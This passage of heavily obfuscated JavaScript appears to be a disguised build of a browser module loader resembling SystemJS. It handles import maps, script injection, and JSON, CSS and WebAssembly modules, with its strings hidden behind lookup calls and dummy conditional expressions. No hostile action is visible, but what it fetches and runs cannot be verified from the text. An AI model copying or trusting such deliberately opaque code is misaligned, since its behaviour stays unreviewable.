(o_l[5][n$V.q0n(2741)]=d95[0][0][n$V.q0n(2741)]);}if(d95[8] || n$V.n4B()[4][4][11][11] != n$V.O7m()[7][7][8])for(d95[U4w]=0;d95[6] < o_l[9][d95[5][0]] || n$V.n4B()[9][6][11] != n$V.O7m()[2][0][8];d95[6]++){d95[4]=o_l[9][d95[6]];d95[4] && (1,d95[4])(o_l[5]);}return d95[0][1];},n$V.O7m()[4][8][2] != n$V.O7m()[10][1][11] || 2 === E$M[0][0][1][n$V.d3q(2309)]?{'\x69\x6d\x70\x6f\x72\x74':function(e6q){var z8k=[arguments];return o_l[0][0][n$V.q0n(1025)](z8k[0][0],o_l[0][1]);},'\x6d\x65\x74\x61':o_l[0][0][n$V.d3q(2251)](o_l[0][1])}:void 0);return (o_l[1][(893.23,4060) < 1869 && n$V.n4B()[4][3][11] != n$V.n4B()[3][10][1]?(7.18e+3,!({})):n$V.q0n(1282)]=E$M[2][n$V.q0n(1010)] || (function(){}),[E$M[0][0][0],E$M[2][n$V.q0n(990)] || []]);});o_l[2]=(o_l[3]=o_l[3][n$V.q0n(1093)](function(o3k){n$V.o$o();var b9_=[arguments];T7K(o_l[0][0],o_l[1],b9_[0][0],!0);}))[n$V.q0n(1068)](function(C5J){var X72=[arguments];return g$w1hMs[n$V.d3q(929)](X72[0][0][0][n$V.q0n(1139)](function(C0L,e4y){var r_k=[arguments];r_k[8]=X72[0][0][1][r_k[0][1]];return g$w1hMs[n$V.d3q(1938)](o_l[0][0][n$V.q0n(1938)](r_k[0][0],o_l[0][1]))[n$V.d3q(1068)](function(o2E){var A8N=[arguments];n$V.o$o();A8N[2]=T9I(o_l[0][0],A8N[0][0],o_l[0][1]);return g$w1hMs[n$V.q0n(1938)](A8N[2][7680 !== (5223,266) && n$V.n4B()[9][4][5] != n$V.O7m()[10][9][7]?n$V.q0n(986):(0x2467,W$h[8])])[n$V.q0n(1068)](function(){return (r_k[8] && (r_k[8][c3_[76]]=r_k[0][1],A8N[2][24.28 >= 181.8 || n$V.O7m()[10][10][2] == n$V.O7m()[8][3][7]?6.42e+3:n$V.q0n(1553)][n$V.q0n(947)](r_k[8]),!A8N[2][n$V.O7m()[0][5][5] != n$V.n4B()[3][10][5] || (2860,909.43) <= 9459?n$V.q0n(1084):9.31e+3] && A8N[2][n$V.n4B()[4][5][3][2] == n$V.n4B()[8][5][9][8] && (7102,964) <= 655.9?(n$V.d3q(2068),5.54e+3):n$V.d3q(986)] || (1,r_k[8])(A8N[2][4544 == 3655 || n$V.O7m()[10][11][5] == n$V.n4B()[3][0][7]?(W$h[8],2.60e+3):n$V.d3q(1256)])),A8N[2]);});});}))[n$V.d3q(1068)](function(a9D){n$V.o$o();var b6R=[arguments];o_l[1][3471 > 3840 || n$V.n4B()[2][0][8] == n$V.O7m()[4][6][4]?(0x1ead,261.15):n$V.q0n(2331)]=b6R[0][0];},function(G9z){var j1a=[arguments];T7K(o_l[0][0],o_l[1],j1a[0][0],!1);});});return (o_l[2][n$V.d3q(1093)](function(W9H){var e1A=[arguments];o_l[1][1841 === 136.05 && n$V.n4B()[10][9][11] == n$V.O7m()[8][9][3][2]?n$V.q0n(13):n$V.q0n(1282)]=null;o_l[1][n$V.d3q(398)]=e1A[0][0];}),o_l[1]=o_l[0][0][c3_[3]][o_l[0][1]]={'\x69\x64':o_l[0][1],'\x69':o_l[9],'\x6e':o_l[5],'\x49':o_l[3],'\x4c':o_l[2],'\x68':!1,'\x64':void 0,'\x65':void 0,'\x65\x72':void 0,'\x45':void 0,'\x43':void 0});}function l2U(l31,X4Y){n$V.o$o();var j8v=[arguments];j8v[5]=[n$V.q0n(2568),n$V.d3q(2175)];if(j8v[0][1][j8v[0][0]] || n$V.n4B()[7][8][11] != n$V.n4B()[1][7][2]){return j8v[0][0];}j8v[1]=j8v[0][0][n$V.d3q(2309)];do {n$V.t5j(14);j8v[7]=j8v[0][0][j8v[5][0]](0,n$V.I5_(j8v[1],1));if((j8v[7] in j8v[0][1]) && n$V.n4B()[2][1][10][5] != n$V.O7m()[10][7][1]){return j8v[7];}}while(-1 !== (j8v[1]=j8v[0][0][j8v[5][1]]((3664,3428) === (844.04,8330) || n$V.O7m()[7][5][2][8] != n$V.O7m()[6][7][5]?(W$h[8],4.23e+3):n$V.q0n(2408),j8v[1] - 1)) || n$V.O7m()[3][3][8] != n$V.O7m()[7][2][5]);}c3_[1]=/\u005c/g;c3_[4]=c3_[8] && g$n4SNV[n$V.d3q(674)];c3_[3]=c3_[8] || n$V.O7m()[11][8][11] == n$V.n4B()[3][9][10]?g$n4SNV():(1872,579.08) === 407 && n$V.n4B()[3][3][8] == n$V.n4B()[8][4][2]?!({}):n$V.q0n(1859);c3_[76]=n$V.n4B()[3][0][11] == n$V.O7m()[8][9][1] || c3_[8]?g$n4SNV():n$V.n4B()[8][0][2] != n$V.O7m()[4][7][7] && 9672 === (14.67,9390)?(307.32,788.03):n$V.d3q(1859);c3_[57]=q1$[n$V.d3q(2404)];function i$H(U3p,k$a){var X_6=2;var G7v=5;var g7Y=99;var Z2h=6;var t82=9;var h8U=18;var x8A=93;var h36=44;var u7m=72;var j8T=94;var w2V=16;var E4o=1;var Z1y=7;var C5t=[arguments];C5t[8]=[n$V.d3q(2568),n$V.q0n(2175),n$V.d3q(2309),n$V.q0n(947),n$V.d3q(1111)];if((-1 !== C5t[0][0][n$V.d3q(253)](738.87 === (6049,945.68) && n$V.O7m()[2][9][11] == n$V.O7m()[6][10][2]?(W$h[8],!!0):n$V.d3q(3111)) && (C5t[0][0]=C5t[0][0][n$V.d3q(2230)](c3_[1],(5694,3100) === (731.31,174.88) || n$V.n4B()[6][3][5] == n$V.O7m()[11][7][4]?(0x1984,4.41e+3):n$V.q0n(2408))),(7860 === 6250 || n$V.O7m()[10][0][8] == n$V.O7m()[11][9][10]?(583.75,!1):n$V.q0n(2408)) === C5t[0][0][0] && ((4700,6126) >= (8579,835.28) && n$V.O7m()[10][1][11] == n$V.n4B()[9][6][11]?n$V.q0n(2408):(n$V.d3q(511),n$V.d3q(1084))) === C5t[0][0][1]) && n$V.O7m()[0][6][8] == n$V.O7m()[8][8][2]){n$V.t5j(28);C5t[G7v]=n$V.I5_(15,5,187,8);n$V.p4i(58);C5t[X_6]=n$V.G4h(4,1,4,1,10);n$V.t5j(5);C5t[E4o]=n$V.G4h(22,20);n$V.t5j(77);C5t[t82]=n$V.I5_(4484,12,14,9,6);n$V.p4i(16);C5t[Z1y]=n$V.G4h(15,1800,5,25179);n$V.t5j(5);C5t[Z2h]=n$V.G4h(1516,16);n$V.p4i(77);C5t[g7Y]=n$V.I5_(9,23,19,12,16);return C5t[0][1][n$V.q0n(2568)](0,C5t[0][1][n$V.d3q(253)](n$V.n4B()[7][C5t[5]][C5t[2]] != n$V.n4B()[C5t[1]][9][11] || 885.26 <= (C5t[9],35.44)?(n$V.d3q(C5t[7]),0x262c):n$V.q0n(C5t[6])) + C5t[99]) + C5t[0][0];}if(n$V.n4B()[10][11][5] == n$V.O7m()[0][2][4] || ((n$V.n4B()[8][9][5] == n$V.n4B()[11][7][4] || 6490 < (392.98,6094)?9.58e+3:n$V.d3q(1401)) === C5t[0][0][0] && (((830.01,528.84) >= (438,389.29) || n$V.O7m()[3][3][8] == n$V.O7m()[4][5][1]?n$V.d3q(2408):(n$V.d3q(1282),440.73)) === C5t[0][0][1] || (589 >= (8488,9181) || n$V.O7m()[11][7][8] != n$V.n4B()[9][0][5]?!!"":n$V.d3q(1401)) === C5t[0][0][1] && ((n$V.O7m()[2][1][11] == n$V.O7m()[9][1][4] || (2850,1760) > (7270,356.49)?n$V.d3q(2408):6.03e+3) === C5t[0][0][2] || 2 === C5t[0][0][n$V.d3q(2309)] && (C5t[0][0]+=344.41 == 7050 || n$V.O7m()[5][2][11] != n$V.O7m()[3][8][11]?(8.85e+3,0x396):n$V.d3q(2408))) || 1 === C5t[0][0][n$V.q0n(2309)] && (C5t[0][0]+=n$V.O7m()[10][10][2] != n$V.n4B()[5][1][8] || 4940 <= (898.21,7650)?n$V.q0n(2408):(![],0x26c0))) || ((362.74,353.46) <= (825.43,8611) && n$V.n4B()[3][5][2] == n$V.O7m()[4][2][8]?n$V.q0n(2408):(![],0x6d)) === C5t[0][0][0])){C5t[4]=C5t[0][1][n$V.d3q(2568)](0,C5t[0][1][n$V.d3q(253)](n$V.O7m()[5][5][8] != n$V.O7m()[8][5][5] || (891,4067) != 215.48?n$V.d3q(1500):319.35) + 1);if(n$V.O7m()[6][4][8] != n$V.n4B()[3][0][11] || (C5t[3]=(3200 > 4351 || n$V.n4B()[7][6][5] == n$V.n4B()[0][8][10]?n$V.q0n(563):n$V.q0n(2408)) === C5t[0][1][C5t[4][n$V.d3q(2309)] + 1] && n$V.n4B()[4][8][2][8] == n$V.O7m()[6][10][2]?n$V.n4B()[7][10][5] == n$V.n4B()[6][3][5] && n$V.d3q(2673) !== C5t[4]?(C5t[3]=C5t[0][1][n$V.q0n(2568)](C5t[4][n$V.q0n(2309)] + 2))[n$V.d3q(2568)](C5t[3][n$V.q0n(253)]((4810,2600) > 9983 || n$V.n4B()[5][6][0][11] == n$V.O7m()[2][0][4]?(8.85e+3,3.45e+3):n$V.q0n(2408)) + 1):C5t[0][1][n$V.d3q(2568)](8):C5t[0][1][n$V.q0n(2568)](C5t[4][n$V.d3q(2309)] + ((n$V.O7m()[3][7][8] == n$V.O7m()[3][8][11][4] || 286 == (1605,3696)?n$V.q0n(1543):n$V.q0n(2408)) === C5t[0][1][C5t[4][n$V.d3q(2309)]])),(n$V.n4B()[10][5][11] == n$V.n4B()[7][2][10][7] || 963.49 <= (932.1,11.96)?420:n$V.q0n(2408)) === C5t[0][0][0])){n$V.p4i(14);C5t[h8U]=n$V.G4h(178,2131);n$V.p4i(15);C5t[h36]=n$V.G4h(3,3,5);return C5t[0][1][n$V.q0n(2568)](0,C5t[0][1][n$V.d3q(2309)] - C5t[3][n$V.q0n(C5t[18])] - C5t[44]) + C5t[0][0];}for((C5t[x8A]=C5t[3][C5t[8][0]](0,C5t[3][C5t[8][1]](n$V.O7m()[9][6][11] != n$V.n4B()[6][9][7] && 1770 < (5670,70.65)?W$h[8]:n$V.q0n(2408)) + 1) + C5t[0][0],C5t[w2V]=[],C5t[j8T]=-1,C5t[u7m]=0);n$V.O7m()[0][11][11] != n$V.O7m()[9][8][5] || C5t[72] < C5t[93][C5t[8][2]];C5t[72]++){n$V.O7m()[10][2][2] != n$V.n4B()[1][7][2] || -1 !== C5t[94]?((741.12,106.98) === (5996,2813) && n$V.n4B()[11][1][2] != n$V.O7m()[0][10][4]?156:n$V.q0n(2408)) === C5t[93][C5t[72]] && (C5t[16][C5t[8][3]](C5t[93][C5t[8][0]](C5t[94],C5t[72] + 1)),C5t[94]=-1):(n$V.O7m()[2][5][11] == n$V.n4B()[4][10][8] && (2680,429.05) != 6780?n$V.q0n(1401):251.29) === C5t[93][C5t[72]] && n$V.O7m()[3][10][5] != n$V.n4B()[10][5][7]?((6017 >= 268.41 && n$V.n4B()[4][1][9][8] != n$V.n4B()[6][6][10]?n$V.d3q(1401):728.16) !== C5t[93][C5t[72] + 1] || (n$V.n4B()[7][9][2] == n$V.n4B()[2][10][10] || (4120,3850) != (4840,3017)?n$V.q0n(2408):!!"") !== C5t[93][C5t[72] + 2] && C5t[72] + 2 !== C5t[93][C5t[8][2]]) && n$V.O7m()[0][8][2] == n$V.n4B()[4][2][8]?((n$V.n4B()[8][6][8] == n$V.n4B()[7][9][2] && (1548,15.69) !== (264.33,795.46)?n$V.q0n(2408):(95.47,0x1b74)) === C5t[93][C5t[72] + 1] || C5t[72] + 1 === C5t[93][C5t[8][2]]) && n$V.n4B()[3][9][2] == n$V.n4B()[0][8][2][8]?C5t[72]+=1:C5t[94]=C5t[72]:(C5t[16][C5t[8][4]](),C5t[72]+=2):C5t[94]=C5t[72];}return (-1 !== C5t[94] && C5t[16][n$V.d3q(947)](C5t[93][n$V.q0n(2568)](C5t[94])),C5t[0][1][n$V.q0n(2568)](0,C5t[0][1][n$V.d3q(2309)] - C5t[3][n$V.d3q(2309)]) + C5t[16][n$V.q0n(1941)](n$V.d3q(2655)));}}c3_[57][n$V.d3q(1025)]=function(Q5$,W7_){n$V.l3X();var V0Z=[arguments];V0Z[8]=this;return g$w1hMs[n$V.q0n(1938)](V0Z[8][n$V.d3q(1203)]())[n$V.d3q(1068)](function(){n$V.l3X();return V0Z[8][n$V.q0n(1938)](V0Z[0][0],V0Z[0][1]);})[n$V.d3q(1068)](function(t_B){var M1k=[arguments];M1k[4]=T9I(V0Z[8],M1k[0][0]);n$V.l3X();return M1k[4][(118,1160) !== (5936,453) || n$V.n4B()[11][4][11] == n$V.n4B()[11][7][6][10]?n$V.q0n(614):637.67] || (function(G$V,e_w){var R62=[arguments];return R62[0][1][n$V.O7m()[2][11][5] == n$V.O7m()[4][1][5] && (681.65,7673) < (9340,8080)?n$V.q0n(614):n$V.q0n(1438)]=e32(R62[0][0],R62[0][1],{})[n$V.d3q(1068)](function(){n$V.l3X();return p8l(R62[0][0],R62[0][1],{});})[n$V.q0n(1068)](function(){n$V.l3X();return R62[0][1][(9550,875.6) === (774,662.84) || n$V.O7m()[7][7][8] == n$V.n4B()[7][8][7]?n$V.q0n(2227):n$V.d3q(1256)];});})(V0Z[8],M1k[4]);});};c3_[57][n$V.d3q(2251)]=function(s30){var c$r=[arguments];n$V.l3X();return {'\x75\x72\x6c':c$r[0][0]};};c3_[57][n$V.d3q(1693)]=function(){};c3_[57][n$V.d3q(3112)]=function(A6j,V1a){var a$1=[arguments];c3_[13]=[a$1[0][0],a$1[0][1]];};c3_[57][n$V.d3q(2585)]=function(){var M8u=[arguments];M8u[9]=c3_[13];return (c3_[13]=void 0,M8u[9]);};c3_[87]=g$u5RP9[n$V.d3q(564)](g$u5RP9[n$V.d3q(988)](null));c3_[7][n$V.q0n(2433)]=new q1$();function i0F(g5Z,z9S){var u8s=[arguments];u8s[7]=l2U(u8s[0][0],u8s[0][1]);if(u8s[7] || n$V.n4B()[8][4][2] != n$V.O7m()[10][5][2][5]){u8s[6]=u8s[0][1][u8s[7]];if(null === u8s[6] || n$V.O7m()[9][1][8] == n$V.n4B()[3][4][7]){return;}if(n$V.n4B()[11][2][5] == n$V.n4B()[4][10][8] && !(u8s[0][0][n$V.q0n(2309)] > u8s[7][n$V.d3q(2309)] && (n$V.O7m()[0][8][6][8] != n$V.n4B()[3][1][10] && 143.76 > 1508?(0xfc7,0x173a):n$V.d3q(2408)) !== u8s[6][u8s[6][n$V.q0n(2309)] - 1])){return u8s[6] + u8s[0][0][n$V.d3q(2568)](u8s[7][n$V.q0n(2309)]);}}}function e32(m16,i3w,e$J){var I0Y=[arguments];if(n$V.n4B()[9][5][8] == n$V.O7m()[8][2][8] && !I0Y[0][2][I0Y[0][1][n$V.d3q(133)]]){return (I0Y[0][2][I0Y[0][1][n$V.q0n(133)]]=!0,g$w1hMs[n$V.d3q(1938)](I0Y[0][1][n$V.O7m()[8][0][2] == n$V.O7m()[3][0][7] || (764.05,8690) >= (927.87,2920)?n$V.q0n(2577):0xc11])[n$V.q0n(1068)](function(){n$V.l3X();return g$w1hMs[n$V.q0n(929)](I0Y[0][1][n$V.n4B()[1][8][5] != n$V.n4B()[10][11][1] && (3480,526.95) > (6106,5280)?108:n$V.d3q(2331)][n$V.d3q(1139)](function(F$n){n$V.o$o();var W9o=[arguments];return e32(I0Y[0][0],W9o[0][0],I0Y[0][2]);}));}));}}c3_[69]=c3_[8] && n$V.O7m()[7][10][5] == n$V.n4B()[3][0][11]?g$n4SNV():n$V.O7m()[11][3][8] != n$V.n4B()[9][7][2] || (6449,919.71) < 578.07?(0x1a24,6.80e+1):n$V.q0n(1658);c3_[73]=n$V.O7m()[1][1][8] != n$V.n4B()[10][10][2] || c3_[8]?g$n4SNV():103.45 <= 7370 && n$V.O7m()[7][11][8] != n$V.n4B()[6][10][10]?n$V.q0n(2131):(!!"",0x175c);function m$z(d2v,u4F){var s3u=[arguments];c3_[6] && g$q0OeW[n$V.d3q(2404)][n$V.q0n(2923)][n$V.d3q(2231)](g$m9I3Z7[n$V.d3q(3080)](n$V.d3q(2488) + s3u[0][1]),s3u[0][0]);}if((m$z(function(W8v){var Z2P=[arguments];n$V.o$o();Z2P[0][0][n$V.q0n(2451)]=g$H5ybdu(Z2P[0][0][n$V.d3q(4)])[n$V.q0n(1068)](function(j5a){var P_6=[arguments];n$V.l3X();return P_6[0][0][n$V.d3q(2441)]();});},n$V.q0n(1483)),c3_[57][n$V.q0n(1203)]=function(){var Q$r=[arguments];Q$r[5]=this;return (Q$r[5][c3_[73]] || (Q$r[5][c3_[69]]={'\x69\x6d\x70\x6f\x72\x74\x73':{},'\x73\x63\x6f\x70\x65\x73':{}},Q$r[5][c3_[73]]=g$w1hMs[n$V.q0n(1938)](),m$z(function(j$M){n$V.o$o();var U3m=[arguments];Q$r[5][c3_[73]]=Q$r[5][c3_[73]][n$V.q0n(1068)](function(){n$V.o$o();return (U3m[0][0][n$V.d3q(2451)] || U3m[0][0][n$V.q0n(4)] && g$H5ybdu(U3m[0][0][n$V.d3q(4)])[n$V.q0n(1068)](function(R21){n$V.l3X();var g0s=[arguments];return g0s[0][0][n$V.d3q(2441)]();}) || g$w1hMs[n$V.q0n(1938)](U3m[0][0][n$V.d3q(3106)]))[n$V.d3q(1068)](function(h2o){var m0j=[arguments];n$V.l3X();try{return g$Y3x$nW[n$V.d3q(1588)](m0j[0][0]);}catch(e$m){throw g$i_UijC(w4u(1,n$V.q0n(1546)));}})[n$V.q0n(1068)](function(P2Q){var a44=[arguments];n$V.o$o();Q$r[5][c3_[69]]=(function(X$h,d4J,C8_){var b2B=4;var V5x=[arguments];V5x[3]=[n$V.d3q(2228),n$V.q0n(253)];V5x[9]={'\x69\x6d\x70\x6f\x72\x74\x73':A3s({},V5x[0][2][n$V.d3q(2283)]),'\x73\x63\x6f\x70\x65\x73':A3s({},V5x[0][2][n$V.d3q(2228)])};if(n$V.n4B()[10][1][11] != n$V.n4B()[10][7][5] || (V5x[0][0][n$V.q0n(2283)] && J9t(V5x[0][0][n$V.d3q(2283)],V5x[9][n$V.d3q(2283)],V5x[0][1],V5x[0][2],null),V5x[0][0][n$V.d3q(2228)]))for(V5x[b2B] in V5x[0][0][V5x[3][0]]){V5x[7]=i$H(V5x[8]=V5x[4],V5x[2]=V5x[0][1]) || (n$V.O7m()[7][3][8] == n$V.O7m()[2][2][10] || -1 !== V5x[8][V5x[3][1]](n$V.O7m()[1][9][11][5] == n$V.O7m()[3][8][7] || (6950,1227) === (9758,1910)?(W$h[8],!1):n$V.d3q(1500))?V5x[8]:i$H(n$V.q0n(626) + V5x[8],V5x[2]));J9t(V5x[0][0][V5x[3][0]][V5x[4]],V5x[9][V5x[3][0]][V5x[7]] || (V5x[9][V5x[3][0]][V5x[7]]={}),V5x[0][1],V5x[0][2],V5x[7]);}return V5x[9];})(a44[0][0],U3m[0][0][n$V.d3q(4)] || c3_[2],Q$r[5][c3_[69]]);});});},n$V.d3q(2655))),Q$r[5][c3_[73]]);},c3_[57][n$V.d3q(1938)]=function(e7b,t6e){n$V.l3X();var L$Y=[arguments];return (L$Y[0][1]=L$Y[0][1] || c3_[2],U_t(this[c3_[69]],i$H(L$Y[0][0],L$Y[0][1]) || L$Y[0][0],L$Y[0][1]) || (function(v7e,P4j){var V7O=[arguments];n$V.l3X();throw g$i_UijC(w4u(8,n$V.q0n(1087) + V7O[0][0] + (V7O[0][1] || n$V.n4B()[6][2][2] == n$V.n4B()[0][9][11][10]?n$V.d3q(1119) + V7O[0][1]:n$V.n4B()[11][3][8] != n$V.O7m()[4][8][10] && (10,45.85) !== (4260,728.04)?n$V.q0n(1180):n$V.d3q(904))));})(L$Y[0][0],L$Y[0][1]));},c3_[57][n$V.q0n(3035)]=function(K9_,S0o){var n1i=[arguments];n$V.l3X();return i$H(n1i[0][0],n1i[0][1] || c3_[2]) || n1i[0][0];},c3_[6]) && n$V.n4B()[0][4][2] == n$V.n4B()[9][8][5]){W$h[2][n$V.d3q(132)](n$V.q0n(717),function(o8j){var U_9=[arguments];n$V.l3X();c3_[48]=U_9[0][0][n$V.q0n(780)];c3_[78]=U_9[0][0][n$V.q0n(717)];});c3_[37]=g$f9Vll2[n$V.d3q(1467)];}c3_[57][n$V.d3q(2469)]=function(g01){var I1_=[arguments];I1_[4]=g$m9I3Z7[n$V.q0n(2936)](n$V.d3q(1369));return (I1_[4][n$V.d3q(492)]=!0,I1_[0][0][n$V.q0n(253)](c3_[37] + (n$V.O7m()[3][11][8] != n$V.O7m()[4][1][1] && (318,4300) == 2680?0x26a5:n$V.d3q(2408))) && (I1_[4][n$V.q0n(838)]=n$V.d3q(505)),I1_[4][n$V.d3q(4)]=I1_[0][0],I1_[4]);};c3_[57][n$V.d3q(2337)]=function(z6F,R5c){var V9K=[arguments];V9K[4]=this;V9K[9]=c3_[57][n$V.d3q(2469)](V9K[0][0]);n$V.o$o();function P51(P9c,h8a){var L6w=[arguments];V9K[9][n$V.q0n(132)](n$V.d3q(717),function(){g$m9I3Z7[n$V.d3q(2300)][n$V.q0n(1275)](V9K[9]);(1,L6w[0][1])(g$i_UijC(w4u(3,n$V.q0n(2385) + V9K[0][0] + (V9K[0][1] || n$V.O7m()[8][3][11] != n$V.O7m()[4][9][5]?n$V.d3q(51) + V9K[0][1]:n$V.d3q(2655)))));});n$V.l3X();V9K[9][n$V.q0n(132)](n$V.d3q(2686),function(){g$m9I3Z7[n$V.q0n(2300)][n$V.d3q(1275)](V9K[9]);n$V.O7m()[2][7][5] == n$V.n4B()[2][6][0][10] || c3_[48] === V9K[9][n$V.d3q(4)]?(1,L6w[0][1])(c3_[78]):(1,L6w[0][0])(V9K[4][n$V.q0n(2585)]());});g$m9I3Z7[n$V.d3q(2300)][n$V.q0n(2463)](V9K[9]);}return n$V.O7m()[10][6][2] != n$V.O7m()[10][9][7] && V9K[9] instanceof g$w1hMs?V9K[9][n$V.d3q(1068)](function(G$z){var Z_w=[arguments];return (V9K[9]=Z_w[0][0],new g$w1hMs(P51));}):new g$w1hMs(P51);};(function(X7O){var N5n=[arguments];N5n[6]=N5n[0][0][n$V.q0n(2433)][n$V.q0n(1962)][n$V.q0n(2404)];N5n[8]=N5n[6][n$V.q0n(1025)];N5n[6][n$V.q0n(1025)]=function(T6v,L7M){var a21=[arguments];return ((function(){var k$B=6;var C6p=[arguments];for(C6p[k$B] in (N5n[9]=N5n[3]=void 0,N5n[0][0])){S1a(C6p[6]) || (n$V.O7m()[5][5][8] != n$V.O7m()[7][2][5] || N5n[9]?N5n[3] || (N5n[3]=C6p[6]):N5n[9]=C6p[6],N5n[7]=C6p[6]);}})(),N5n[8][n$V.d3q(2231)](this,a21[0][0],a21[0][1]));};N5n[5]=[[],function(){n$V.l3X();return {};}];N5n[4]=N5n[6][n$V.d3q(2585)];N5n[6][n$V.d3q(2585)]=function(){var F4J=[arguments];F4J[3]=N5n[4][n$V.d3q(2231)](this);if(n$V.n4B()[0][5][5] == n$V.O7m()[4][1][5] && F4J[3]){return F4J[3];}F4J[5]=(function(){var S4L=2;var S2k=[arguments];S2k[8]=0;for(S2k[S4L] in N5n[0][0])if(n$V.O7m()[1][2][0][11] != n$V.n4B()[4][1][1] && !S1a(S2k[2])){if((0 === S2k[8] && S2k[2] !== N5n[9] || 1 === S2k[8] && S2k[2] !== N5n[3]) && n$V.O7m()[0][9][11][2] != n$V.n4B()[1][8][1]){return S2k[2];}S2k[8]++;S2k[7]=S2k[2];}if(S2k[7] !== N5n[7] || n$V.O7m()[2][7][5] == n$V.n4B()[11][11][4]){return S2k[7];}})();if(n$V.n4B()[1][10][11] != n$V.O7m()[2][3][5] || !F4J[5]){return N5n[5];}try{F4J[9]=N5n[0][0][F4J[5]];}catch(U1V){return N5n[5];}n$V.l3X();return [[],function(V8C){n$V.o$o();var f$x=[arguments];return {'\x65\x78\x65\x63\x75\x74\x65':function(){(1,f$x[0][0])({'\x64\x65\x66\x61\x75\x6c\x74':F4J[9],'\x5f\x5f\x75\x73\x65\x44\x65\x66\x61\x75\x6c\x74':!0});}};}];};N5n[2]=n$V.q0n(2796) != typeof g$G5CcHM && -1 !== g$G5CcHM[n$V.q0n(2467)][n$V.q0n(253)](n$V.q0n(1612));function S1a(A3z){var D57=[arguments];return !N5n[0][0][n$V.d3q(608)](D57[0][0]) || !g$P$FYfb(D57[0][0]) && D57[0][0] < N5n[0][0][n$V.q0n(2309)] || N5n[2] && N5n[0][0][D57[0][0]] && void 0 !== W$h[2] && N5n[0][0][D57[0][0]][n$V.d3q(2254)] === W$h[2];}})(n$V.O7m()[7][4][11] != n$V.O7m()[10][0][8] || void 0 !== W$h[9]?W$h[9]:T9f[37]);(function(y1B){var S2r=[arguments];S2r[1]=S2r[0][0][n$V.q0n(2433)][n$V.d3q(1962)][n$V.q0n(2404)];S2r[3]=S2r[1][n$V.q0n(2337)];S2r[2]=/\056(\u0063\u0073\x73|\u006a\163\157\x6e|\x77\141\x73\x6d)$/;S2r[1][n$V.q0n(2462)]=function(R4q){var J1N=[arguments];n$V.l3X();J1N[3]=J1N[0][0][n$V.d3q(2994)]((647.44,7920) === 5140 && n$V.n4B()[3][2][5] != n$V.n4B()[2][1][7]?(0xe7b,675):n$V.q0n(777))[0][n$V.d3q(2994)](4473 >= (1193,3760) || n$V.n4B()[6][4][8] == n$V.O7m()[7][8][7]?n$V.d3q(1658):406.12)[0];return J1N[3][n$V.q0n(2568)](J1N[3][n$V.d3q(2175)](n$V.n4B()[6][2][2] == n$V.O7m()[10][6][2] && 7877 === (199.89,713.22)?509.35:n$V.d3q(1401)))[n$V.q0n(922)](S2r[2]);};n$V.l3X();S2r[1][n$V.d3q(844)]=function(s03){var P5g=[arguments];return g$H5ybdu(P5g[0][0]);};S2r[1][n$V.d3q(2337)]=function(f16,M2Q){var K8N=[arguments];n$V.l3X();return n$V.n4B()[8][8][2] == n$V.n4B()[11][6][5] && this[n$V.q0n(2462)](K8N[0][0])?this[n$V.q0n(844)](K8N[0][0])[n$V.q0n(1068)](function(m_V){var c1F=[arguments];if(!c1F[0][0][n$V.q0n(1851)] || n$V.n4B()[6][1][11] == n$V.O7m()[7][8][7]){throw g$i_UijC(w4u(7,n$V.d3q(2278) + c1F[0][0][n$V.q0n(509)] + (n$V.O7m()[3][1][2] == n$V.O7m()[5][0][1] || 362.74 === (981,8256)?(![],n$V.d3q(904)):n$V.d3q(1936)) + c1F[0][0][n$V.d3q(1837)] + n$V.q0n(687) + K8N[0][0] + (n$V.O7m()[0][10][8] == n$V.O7m()[7][9][10] || K8N[0][1]?n$V.q0n(51) + K8N[0][1]:n$V.d3q(2655))));}c1F[6]=c1F[0][0][n$V.d3q(1249)][n$V.q0n(2407)](n$V.d3q(38));if(n$V.n4B()[8][6][8] != n$V.O7m()[6][10][2] || !c1F[6]){throw g$i_UijC(w4u(4,n$V.d3q(1963) + K8N[0][0] + (K8N[0][1] || n$V.n4B()[4][0][2] != n$V.n4B()[0][3][11]?n$V.q0n(51) + K8N[0][1]:n$V.q0n(2655))));}if(n$V.n4B()[6][6][2] != n$V.O7m()[9][4][1] && c1F[6][n$V.q0n(922)](/^\u0061\x70\x70\154\151\u0063\x61\164\151\u006f\156\057\u006a\x73\x6f\156(\073|$)/)){return c1F[0][0][n$V.d3q(3034)]()[n$V.d3q(1068)](function(Q9G){var M59=[arguments];n$V.o$o();return [[],function(z$J){n$V.l3X();var C$1=[arguments];return {'\x65\x78\x65\x63\x75\x74\x65':function(){(1,C$1[0][0])(n$V.d3q(1386),M59[0][0]);}};}];},function(s3_){var X0h=[arguments];throw g$i_UijC(w4u(3,n$V.q0n(2320) + X0h[0][0] + n$V.d3q(2049) + K8N[0][0] + n$V.q0n(2802) + K8N[0][1]));});}if(c1F[6][n$V.q0n(922)](/^\x74\u0065\x78\u0074\u002f\u0063\x73\x73(\u003b|$)/) || n$V.O7m()[9][6][11] != n$V.n4B()[1][1][2][2]){return c1F[0][0][n$V.d3q(2441)]()[n$V.q0n(1068)](function(C3D){n$V.l3X();var n$5=[arguments];return [[],function(t06){var z4i=[arguments];return {'\x65\x78\x65\x63\x75\x74\x65':function(){var d7i=[arguments];d7i[5]=new g$U5OQE4();d7i[5][n$V.q0n(2997)](n$5[0][0]);(1,z4i[0][0])(n$V.d3q(1386),d7i[5]);}};}];},function(I5w){var i61=[arguments];throw g$i_UijC(w4u(3,n$V.q0n(2320) + i61[0][0] + n$V.q0n(2049) + K8N[0][0] + n$V.d3q(2802) + K8N[0][1]));});}if(n$V.n4B()[9][10][11] == n$V.O7m()[8][3][11] && c1F[6][n$V.q0n(922)](/^\u0061\x70\160\u006c\x69\u0063\x61\164\151\u006f\x6e\057\x77\141\163\u006d(\073|$)/)){return (n$V.O7m()[4][0][2] == n$V.O7m()[7][1][2] && g$N9Ckgt[n$V.d3q(1814)]?g$N9Ckgt[n$V.q0n(1814)](c1F[0][0]):c1F[0][0][n$V.q0n(2588)]()[n$V.d3q(1068)](g$N9Ckgt[n$V.q0n(841)]))[n$V.d3q(1068)](function(J5O){var q$P=[arguments];n$V.l3X();q$P[8]=[];q$P[4]=[];q$P[7]={};return (g$N9Ckgt[n$V.q0n(1793)][n$V.q0n(2283)] && g$N9Ckgt[n$V.d3q(1793)][n$V.d3q(2283)](q$P[0][0])[n$V.d3q(2923)](function(l1k){var u97=[arguments];n$V.l3X();u97[1]=u97[0][0][n$V.d3q(3027)];-1 === q$P[8][n$V.q0n(253)](u97[1]) && (q$P[8][n$V.q0n(947)](u97[1]),q$P[4][n$V.d3q(947)](function(K7z){var 